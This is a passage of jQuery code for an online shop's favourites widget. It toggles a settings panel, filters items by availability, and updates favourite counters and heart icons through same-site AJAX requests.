                webcubeFavorites.request(0, 'add2basket_all');
            }
        });

        var settingsButton = $('#knop-settings');
        var settingsButtonClose = $('#knop-settings-close');
        var settingsButtonBlock = $('#block-settings-active');

        //Присвоение классов для иконка настройки
        settingsButton.onclick = function () {
            settingsButtonBlock.classList.toggle('active-bl-settings');
        };

        //Присвоение классов для закрытия иконка настройки
        settingsButtonClose.onclick = function () {
            settingsButtonBlock.classList.toggle('active-bl-settings');
        };

    },


    changeFilter:function () {
        var btnAll = $('.webcube-favorites .wcf-all');
        var btnAvailable = $('.webcube-favorites .wcf-available');

        if(btnAll.hasClass('active-hr')){

            $('.webcube-favorites .onoffswitch-checkbox').prop('checked',true);

            btnAll.removeClass('webcube-favorites-color').removeClass('active-hr').addClass('no-active-hr');
            btnAvailable.addClass('active-hr').addClass('webcube-favorites-color').removeClass('no-active-hr');

            $('.webcube-favorites .not-available').hide();

        }else{

             $('.webcube-favorites .onoffswitch-checkbox').prop('checked',false);
            btnAll.addClass('active-hr').addClass('webcube-favorites-color').removeClass('no-active-hr');
            btnAvailable.removeClass('webcube-favorites-color').removeClass('active-hr').addClass('no-active-hr');
            $('.webcube-favorites .not-available').show();
        }
    },
    request:function (id, action, sku) {

        var loader = $('.webcube-favorites-loader');

         $.ajax({
             type: "POST",
             data: {webcube_favorite_ajax:"Y",id:id,action:action,sku:sku} ,
             dataType: 'html',
             cache: false,
             beforeSend:function () {
                 $('#webcube-favorites-elements').html('');
                 loader.show();
             },
             success: function (object) { //alert(object);
                 loader.hide();
                 var counter = $(object).find('#webcube-favorites-counter-hidden').text();
                 var tovary = $(object).find('#webcube-favorites-elements').html();
                 $('#webcube-favorites-counter').text(counter);
				 $('.webcube-favorites-counter').text(counter);
				 $('.right_fovorietes_count').text(counter);
				if (counter > 0) {
						$('.webcube-favorites-heart').html('<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"> <path d="M4.71075 0C2.3235 0 0 1.56569 0 4.43291C0 7.76976 4.1775 11.1818 9 15.75C13.8225 11.1818 18 7.76976 18 4.43291C18 1.5614 15.6772 0.00715908 13.2945 0.00715908C11.6415 0.00715908 9.96 0.753136 9 2.32527C8.03625 0.745977 6.3585 0 4.71075 0Z"  fill="#27B243"></path></svg>');
						$('.webcube-favorites-heart-bottom').html('<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M4.71075 0C2.3235 0 0 1.56569 0 4.43291C0 7.76976 4.1775 11.1818 9 15.75C13.8225 11.1818 18 7.76976 18 4.43291C18 1.5614 15.6772 0.00715908 13.2945 0.00715908C11.6415 0.00715908 9.96 0.753136 9 2.32527C8.03625 0.745977 6.3585 0 4.71075 0Z"  fill="#27B243"></path></svg>');
				} else {
						$('.webcube-favorites-heart').html('<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path></svg>');
						$('.webcube-favorites-heart-bottom').html('<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path></svg>');
				}
                  $('#webcube-favorites-elements').html(tovary);

             }
         });

    },

    checkElement:function (id, detail = false) {

        $.ajax({
            type: "POST",
            data: {webcube_favorite_ajax:"Y", action:"check", id:id} ,
            dataType: 'json',
            cache: false,
            success: function (object) {
                if (detail) {
                    if(object.check == true){
                        if (!$("."+webcubeFavorites.params.LINK_CLASS).hasClass(webcubeFavorites.params.LINK_CLASS_AFTER))
                        {
                            $("."+webcubeFavorites.params.LINK_CLASS).toggleClass(webcubeFavorites.params.LINK_CLASS_AFTER);
                        }
                        $("."+webcubeFavorites.params.LINK_CLASS).html(webcubeFavorites.params.LINK_CLASS_TEXT_AFTER);
                    } else {
                        $("."+webcubeFavorites.params.LINK_CLASS).removeClass(webcubeFavorites.params.LINK_CLASS_AFTER);
                        $("."+webcubeFavorites.params.LINK_CLASS).html(webcubeFavorites.params.LINK_CLASS_TEXT);
                    }
                } else {
                    if(object.check == true){
                        $('[data-sku="'+id+'"]').toggleClass(webcubeFavorites.params.LINK_CLASS_AFTER);
                        $('[data-sku="'+id+'"]').html(webcubeFavorites.params.LINK_CLASS_TEXT_AFTER);
                    } else {
                        $('[data-sku="'+id+'"]').removeClass(webcubeFavorites.params.LINK_CLASS_AFTER);
                        $('[data-sku="'+id+'"]').html(webcubeFavorites.params.LINK_CLASS_TEXT);
                    }
                }
            }
        });

    }
};